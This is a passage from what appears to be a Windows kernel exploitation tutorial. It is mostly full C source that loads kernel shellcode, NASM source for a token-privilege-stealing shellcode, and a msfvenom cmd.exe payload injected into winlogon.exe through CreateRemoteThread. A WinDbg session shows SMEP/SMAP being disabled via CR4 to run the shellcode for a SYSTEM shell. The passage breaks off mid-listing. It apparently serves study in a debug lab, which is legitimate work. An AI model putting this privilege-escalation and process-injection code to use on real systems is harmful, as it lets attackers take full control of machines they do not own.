Now let’s load the shellcode. We’ve modified our ProcessInjection program and extracted the shellcode via HxD. 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
#include <stdio.h>
#include <windows.h>
#include <tlhelp32.h>
#include <ktmw32.h>
#pragma comment(lib,"KtmW32.lib")
// buffer que vamos a asignar para que el kernel lo ejecute
char KernelShellcode[] = {
0x90, 0x65, 0x4C, 0x8B, 0x04, 0x25, 0x88, 0x01, 0x00, 0x00,
0x4D, 0x8B, 0x80, 0x20, 0x02, 0x00, 0x00, 0x4C, 0x89, 0xC1,
0x4D, 0x8B, 0x80, 0x48, 0x04, 0x00, 0x00, 0x49, 0x81, 0xE8,
0x48, 0x04, 0x00, 0x00, 0x41, 0x81, 0xB8, 0xA8, 0x05, 0x00,
0x00, 0x77, 0x69, 0x6E, 0x6C, 0x75, 0xE5, 0x49, 0x83, 0xE8,
0x30, 0x4D, 0x8B, 0x40, 0x28, 0x49, 0x83, 0xE0, 0xF0, 0x41,
0xC6, 0x40, 0x48, 0x0B, 0x48, 0x8B, 0x89, 0xB8, 0x04, 0x00,
0x00, 0x48, 0x83, 0xE1, 0xF0, 0xC6, 0x81, 0xD4, 0x00, 0x00,
0x00, 0x00, 0x90, 0xC3, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00
};
// 280 bytes
// EXITFUNC=thread
// msfvenom -p windows/x64/exec CMD=cmd.exe -f raw EXITFUNC=thread
unsigned char pPayload[] = {
0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00,
0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2,
0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48,
0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7,
0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x3C,
0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,
0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52,
0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01,
0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44, 0x8B, 0x40, 0x20, 0x49,
0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34,
0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0,
0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1,
0x75, 0xD8, 0x58, 0x44, 0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0,
0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49,
0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41,
0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0,
0x58, 0x41, 0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF,
0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D, 0x01, 0x01, 0x00, 0x00,
0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5, 0xBB, 0xE0,
0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80,
0xFB, 0xE0, 0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A,
0x00, 0x59, 0x41, 0x89, 0xDA, 0xFF, 0xD5, 0x63, 0x6D, 0x64,
0x2E, 0x65, 0x78, 0x65, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00
};
bool ProcessEnum(const wchar_t* wcProcess, DWORD* ProcId) {
HANDLE hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (hSnapshot == INVALID_HANDLE_VALUE) {
printf("\n[ERROR GETTING \"hSnapshot\"] -> %d\n", GetLastError());
return false;
}
PROCESSENTRY32W ProcEntry = { 0 };
ProcEntry.dwSize = sizeof(PROCESSENTRY32W);
if (!Process32FirstW(hSnapshot, &ProcEntry)) {
printf("\n[ERROR at \"Process32FirstW\"] -> %d\n", GetLastError());
return false;
}
do {
if (lstrcmpW(ProcEntry.szExeFile, wcProcess) == 0) {
wprintf(L"\n[+] Process found -> \"%s\"\n\t\\__PID -> %d\n", ProcEntry.szExeFile, ProcEntry.th32ProcessID);
*ProcId = ProcEntry.th32ProcessID;
break;
}
} while (Process32NextW(hSnapshot, &ProcEntry));
return true;
}
bool RemoteInjection(DWORD dwPid) {
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, false, dwPid);
if (hProcess == INVALID_HANDLE_VALUE) {
printf("\n[ERROR CREATING THE HANDLE TO THE PROCESS] -> %d\n", GetLastError());
return false;
}
printf("\n[HANDLE]\n");
PVOID pRemoteAddress = VirtualAllocEx(hProcess, nullptr, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (pRemoteAddress == nullptr) {
printf("\n[ERROR ALLOCATING THE REMOTE BUFFER] -> %d\n", GetLastError());
return false;
}
printf("\n[BUFFER]\n");
SIZE_T BytesWritten = 0;
if (!WriteProcessMemory(hProcess, pRemoteAddress, pPayload, 280, nullptr)) {
printf("\n[ERROR WRITTING THE SHELLCODE INTO THE REMOTE BUFFER] -> %d\n", GetLastError());
return false;
}
printf("\n[SHELLCODE]\n");
HANDLE CreateThread = CreateRemoteThread(hProcess, nullptr, 0, (LPTHREAD_START_ROUTINE)pRemoteAddress, nullptr, 0, nullptr);
if (CreateThread == INVALID_HANDLE_VALUE) {
printf("\n[ERROR CREATING THE REMOTE THREAD] -> %d\n", GetLastError());
return false;
}
WaitForSingleObject(CreateThread, INFINITE);
VirtualFreeEx(hProcess, pRemoteAddress, 0x1000, MEM_RELEASE);
CloseHandle(hProcess);
CloseHandle(CreateThread);
return true;
}
int main() {
printf("\nAllocating Kernel Shellcode...\n");
// asignamos el espacio
PVOID pShellcode = VirtualAlloc(nullptr, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
RtlSecureZeroMemory(pShellcode, 0x1000);
memcpy(pShellcode, KernelShellcode, 90);
VirtualLock(pShellcode, 0x1000);
printf("\n[SHELLCODE ADDRESS] 0x%p\n", pShellcode);
printf("\nPress <ENTER> to trigger NtCreateTransaction syscall\n");
getchar();
CreateTransaction(NULL, 0, 0, 0, 0, 0, NULL);
const wchar_t* wcProcess = L"winlogon.exe";
DWORD dwPid = 0;
wprintf(L"\nPress <ENTER> to inject shellcode (cmd.exe) into %s process\n", wcProcess);
getchar();
if (!ProcessEnum(wcProcess, &dwPid)) {
printf("\n[main] error enumerating processes\n");
return 1;
}
if (!RemoteInjection(dwPid)) {
printf("\n[main] error executing the remote process\n");
return 1;
}
return 0;
}
We run it on the target OS:
 We set a BP on NtCreateTransaction, inspect the shellcode buffer, disable SMAP and SMEP, set rip, step over, set a BP on the shellcode’s ret, continue with g, reset rip, and continue:
We set a BP on NtCreateTransaction, inspect the shellcode buffer, disable SMAP and SMEP, set rip, step over, set a BP on the shellcode’s ret, continue with g, reset rip, and continue:
nt!DbgBreakPointWithStatus:
fffff801`208203e0 cc int 3
0: kd> bp nt!NtCreateTransaction
0: kd> bl
0 e Disable Clear fffff801`207d2490 0001 (0001) nt!NtCreateTransaction
0: kd> g
Breakpoint 0 hit
nt!NtCreateTransaction:
fffff801`207d2490 4c8b15f90fd7ff mov r10,qword ptr [nt!_imp_NtCreateTransaction (fffff801`20543490)]
4: kd> db 280386e0000
00000280`386e0000 90 65 4c 8b 04 25 88 01-00 00 4d 8b 80 20 02 00 .eL..%....M.. ..
00000280`386e0010 00 4c 89 c1 4d 8b 80 48-04 00 00 49 81 e8 48 04 .L..M..H...I..H.
00000280`386e0020 00 00 41 81 b8 a8 05 00-00 77 69 6e 6c 75 e5 49 ..A......winlu.I
00000280`386e0030 83 e8 30 4d 8b 40 28 49-83 e0 f0 41 c6 40 48 0b ..0M.@(I...A.@H.
00000280`386e0040 48 8b 89 b8 04 00 00 48-83 e1 f0 c6 81 d4 00 00 H......H........
00000280`386e0050 00 00 90 c3 00 00 00 00-00 00 00 00 00 00 00 00 ................
00000280`386e0060 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
00000280`386e0070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
4: kd> u 280386e0000 L20
00000280`386e0000 90 nop
00000280`386e0001 654c8b042588010000 mov r8,qword ptr gs:[188h]
00000280`386e000a 4d8b8020020000 mov r8,qword ptr [r8+220h]
00000280`386e0011 4c89c1 mov rcx,r8
00000280`386e0014 4d8b8048040000 mov r8,qword ptr [r8+448h]
00000280`386e001b 4981e848040000 sub r8,448h
00000280`386e0022 4181b8a805000077696e6c cmp dword ptr [r8+5A8h],6C6E6977h
00000280`386e002d 75e5 jne 00000280`386e0014
00000280`386e002f 4983e830 sub r8,30h
00000280`386e0033 4d8b4028 mov r8,qword ptr [r8+28h]
00000280`386e0037 4983e0f0 and r8,0FFFFFFFFFFFFFFF0h
00000280`386e003b 41c640480b mov byte ptr [r8+48h],0Bh
00000280`386e0040 488b89b8040000 mov rcx,qword ptr [rcx+4B8h]
00000280`386e0047 4883e1f0 and rcx,0FFFFFFFFFFFFFFF0h
00000280`386e004b c681d400000000 mov byte ptr [rcx+0D4h],0
00000280`386e0052 90 nop
00000280`386e0053 c3 ret
00000280`386e0054 0000 add byte ptr [rax],al
00000280`386e0056 0000 add byte ptr [rax],al
00000280`386e0058 0000 add byte ptr [rax],al
00000280`386e005a 0000 add byte ptr [rax],al
00000280`386e005c 0000 add byte ptr [rax],al
00000280`386e005e 0000 add byte ptr [rax],al
00000280`386e0060 0000 add byte ptr [rax],al
00000280`386e0062 0000 add byte ptr [rax],al
00000280`386e0064 0000 add byte ptr [rax],al
00000280`386e0066 0000 add byte ptr [rax],al
00000280`386e0068 0000 add byte ptr [rax],al
00000280`386e006a 0000 add byte ptr [rax],al
00000280`386e006c 0000 add byte ptr [rax],al
00000280`386e006e 0000 add byte ptr [rax],al
00000280`386e0070 0000 add byte ptr [rax],al
4: kd> .formats cr4
Evaluate expression:
Hex: 00000000`00b50ef8
Decimal: 11865848
Decimal (unsigned) : 11865848
Octal: 0000000000000055207370
Binary: 00000000 00000000 00000000 00000000 00000000 10110101 00001110 11111000
Chars: ........
Time: Mon May 18 10:04:08 1970
Float: low 1.66276e-038 high 0
Double: 5.86251e-317
4: kd> r cr4=850EF8
4: kd> r cr4
cr4=0000000000850ef8
4: kd> .formats cr4
Evaluate expression:
Hex: 00000000`00850ef8
Decimal: 8720120
Decimal (unsigned) : 8720120
Octal: 0000000000000041207370
Binary: 00000000 00000000 00000000 00000000 00000000 10000101 00001110 11111000
Chars: ........
Time: Sun Apr 12 00:15:20 1970
Float: low 1.22195e-038 high 0
Double: 4.30831e-317
4: kd> r rip
rip=fffff801207d2490
4: kd> r rip=00000280386e0000
4: kd> r rip
rip=00000280386e0000
4: kd> p
00000280`386e0001 654c8b042588010000 mov r8,qword ptr gs:[188h]
4: kd> bp 00000280`386e0053
4: kd> g
Breakpoint 1 hit
00000280`386e0053 c3 ret
4: kd> bc 0,1
4: kd> bl
4: kd> r rip=fffff801207d2490
4: kd> r rip
rip=fffff801207d2490
4: kd> g
Privilege Manipulation Shellcode
The last shellcode we’re going to program is about privilege manipulation, based on the _TOKEN structure, which has a substructure called SEP_TOKEN_PRIVILEGES at offset 0x40.
The idea is:
- Get the
cmd.exe_EPROCESS - Give it full privileges
The execution is as follows (suggested by me through trial and error):
- Get
_EPROCESSofcmd.exeby iterating with PPID - Get
_EPROCESSof thesystemprocess- Inspect the
system_TOKEN - Get the
Presentqword from the_SEP_TOKEN_PRIVILEGESsubstructure within_TOKEN
- Inspect the
- Get the
_TOKENofcmd.exe- Paste the
Presentqword fromsysteminto bothPresentandEnabledofcmd.exe
- Paste the
- Run the program that creates a remote thread in
winlogon.exe - SYSTEM shell
 The structure we care about is
The structure we care about is _SEP_TOKEN_PRIVILEGES.
0: kd> dt nt!_SEP_TOKEN_PRIVILEGES ((poi(ffff800e70e5e080+0x4b8) & 0xfffffffffffffff0) + 0x40)
+0x000 Present : 0x00000006`02880000
+0x008 Enabled : 0x800000
+0x010 EnabledByDefault : 0x40800000
 We pass all three values,
We pass all three values, Present, Enabled, and EnabledByDefault from the system substructure and paste them into cmd.exe.
Let’s verify the privileges:  We have them all. Now if we run
We have them all. Now if we run ProcessInjection.exe into winlogon.exe, it will result in:
The shellcode would be the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
BITS 64
section .text
nop
mov r8, qword [gs:0x188]
mov r8, qword [r8 + 0x220]
mov r10, r8 ; get two _EPROCESS' start addresses (one for cmd and the other for system)
mov r9, qword [r8 + 0x540] ; get the cmd.exe PID (InheritedFromUniqueProcessId)
GetSystemLoop:
mov r10, qword [r10 + 0x448] ; go to the flink
sub r10, 0x448 ; go to the _EPROCESS' startpoint
cmp qword [r10 + 0x440], 0x04 ; compare the UniqueProcessId with 4 (system PID)
jne GetSystemLoop
mov r10, [r10 + 0x4b8] ; get the system process _TOKEN structure
and r10, 0xfffffffffffffff0 ; get the pointer to the object and not to the fast reference pointer
GetCmdLoop:
mov r8, qword [r8+0x448] ; go to the flink
sub r8, 0x448 ; go to the _EPROCESS' startpoint
cmp qword [r8 + 0x440], r9 ; compare the UniqueProcessId cmd.exe's PID
jne GetCmdLoop
mov r8, [r8 + 0x4b8] ; get the system process _TOKEN structure
and r8, 0xfffffffffffffff0 ; get the pointer to the object and not to the fast reference pointer
mov r9, qword [r10 + 0x40] ; move the Present parameter from _SEP_TOKEN_PRIVILEGES system process substructure to the same at cmd.exe
mov qword [r8 + 0x40], r9
mov r9, qword [r10 + 0x48] ; move the Enabled parameter from _SEP_TOKEN_PRIVILEGES system process substructure to the same at cmd.exe
mov qword [r8 + 0x48], r9
mov r9, qword [r10 + 0x50] ; move the EnabledByDefault parameter from _SEP_TOKEN_PRIVILEGES system process substructure to the same at cmd.exe
mov qword [r8 + 0x50], r9
ret
end
This shellcode does the following:
- Gets the kernel’s
_KTHREADstructure - Gets the
_EPROCESSfrom_KTHREAD - Saves a copy of
_EPROCESS - Stores the thread’s PPID (
cmd.exe, where our exploit is running) inr9 - Loops to get
system’s_EPROCESSby comparing PID with 4 - Gets the
system_TOKEN, clearing the last 4 bits to get the object pointer instead of the fast reference - Loops to get
cmd.exe’s_EPROCESSby comparing withr9 - Gets
cmd.exe’s_TOKEN, same masking - Transfers the three values:
Present,Enabled, andEnabledByDefaultfromsystemtocmd.exe - Returns
Now as always, we compile with nasm.exe and view the disassembly with ndisasm.exe
Then we paste it into HxD to extract the shellcode and load it into our program:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
#include <stdio.h>
#include <windows.h>
#include <tlhelp32.h>
#include <ktmw32.h>
#pragma comment(lib,"KtmW32.lib")
// buffer que vamos a asignar para que el kernel lo ejecute
char KernelShellcode[] = {
0x90, 0x65, 0x4C, 0x8B, 0x04, 0x25, 0x88, 0x01, 0x00, 0x00,
0x4D, 0x8B, 0x80, 0x20, 0x02, 0x00, 0x00, 0x4D, 0x89, 0xC2,
0x4D, 0x8B, 0x88, 0x40, 0x05, 0x00, 0x00, 0x4D, 0x8B, 0x92,
0x48, 0x04, 0x00, 0x00, 0x49, 0x81, 0xEA, 0x48, 0x04, 0x00,
0x00, 0x49, 0x83, 0xBA, 0x40, 0x04, 0x00, 0x00, 0x04, 0x75,
0xE8, 0x4D, 0x8B, 0x92, 0xB8, 0x04, 0x00, 0x00, 0x49, 0x83,
0xE2, 0xF0, 0x4D, 0x8B, 0x80, 0x48, 0x04, 0x00, 0x00, 0x49,
0x81, 0xE8, 0x48, 0x04, 0x00, 0x00, 0x4D, 0x39, 0x88, 0x40,
0x04, 0x00, 0x00, 0x75, 0xE9, 0x4D, 0x8B, 0x80, 0xB8, 0x04,
0x00, 0x00, 0x49, 0x83, 0xE0, 0xF0, 0x4D, 0x8B, 0x4A, 0x40,
0x4D, 0x89, 0x48, 0x40, 0x4D, 0x8B, 0x4A, 0x48, 0x4D, 0x89,
0x48, 0x48, 0x4D, 0x8B, 0x4A, 0x50, 0x4D, 0x89, 0x48, 0x50,
0xC3, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00
};
// 280 bytes
// EXITFUNC=thread
// msfvenom -p windows/x64/exec CMD=cmd.exe -f raw EXITFUNC=thread
unsigned char pPayload[] = {
0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00,
0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2,
0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48,
0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7,
0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x3C,
0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,
0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52,
0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01,
0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44, 0x8B, 0x40, 0x20, 0x49,
0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34,
0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0,
0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1,
0x75, 0xD8, 0x58, 0x44, 0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0,
0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49,
0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41,
0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0,
0x58, 0x41, 0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF,
0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D, 0x01, 0x01, 0x00, 0x00,
0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5, 0xBB, 0xE0,
0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80,
0xFB, 0xE0, 0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A,
0x00, 0x59, 0x41, 0x89, 0xDA, 0xFF, 0xD5, 0x63, 0x6D, 0x64,
0x2E, 0x65, 0x78, 0x65, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00
};
bool ProcessEnum(const wchar_t* wcProcess, DWORD* ProcId) {
HANDLE hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (hSnapshot == INVALID_HANDLE_VALUE) {
printf("\n[ERROR GETTING \"hSnapshot\"] -> %d\n", GetLastError());
return false;
}
PROCESSENTRY32W ProcEntry = { 0 };
ProcEntry.dwSize = sizeof(PROCESSENTRY32W);
if (!Process32FirstW(hSnapshot, &ProcEntry)) {
printf("\n[ERROR at \"Process32FirstW\"] -> %d\n", GetLastError());
return false;
}
do {
if (lstrcmpW(ProcEntry.szExeFile, wcProcess) == 0) {
wprintf(L"\n[+] Process found -> \"%s\"\n\t\\__PID -> %d\n", ProcEntry.szExeFile, ProcEntry.th32ProcessID);
*ProcId = ProcEntry.th32ProcessID;
break;
}
} while (Process32NextW(hSnapshot, &ProcEntry));
return true;
}
bool RemoteInjection(DWORD dwPid) {
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, false, dwPid);
if (hProcess == INVALID_HANDLE_VALUE) {
printf("\n[ERROR CREATING THE HANDLE TO THE PROCESS] -> %d\n", GetLastError());
return false;
}
printf("\n[HANDLE]\n");
PVOID pRemoteAddress = VirtualAllocEx(hProcess, nullptr, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (pRemoteAddress == nullptr) {
printf("\n[ERROR ALLOCATING THE REMOTE BUFFER] -> %d\n", GetLastError());
return false;
}
printf("\n[BUFFER]\n");
SIZE_T BytesWritten = 0;
if (!WriteProcessMemory(hProcess, pRemoteAddress, pPayload, 280, nullptr)) {
printf("\n[ERROR WRITTING THE SHELLCODE INTO THE REMOTE BUFFER] -> %d\n", GetLastError());
return false;
}
printf("\n[SHELLCODE]\n");
HANDLE CreateThread = CreateRemoteThread(hProcess, nullptr, 0, (LPTHREAD_START_ROUTINE)pRemoteAddress, nullptr, 0, nullptr);
if (CreateThread == INVALID_HANDLE_VALUE) {
printf("\n[ERROR CREATING THE REMOTE THREAD] -> %d\n", GetLastError());
return false;
}
WaitForSingleObject(CreateThread, INFINITE);
VirtualFreeEx(hProcess, pRemoteAddress, 0x1000, MEM_RELEASE);
CloseHandle(hProcess);
CloseHandle(CreateThread);
return true;
}
int main() {
printf("\nAllocating Kernel Shellcode...\n");
// asignamos el espacio
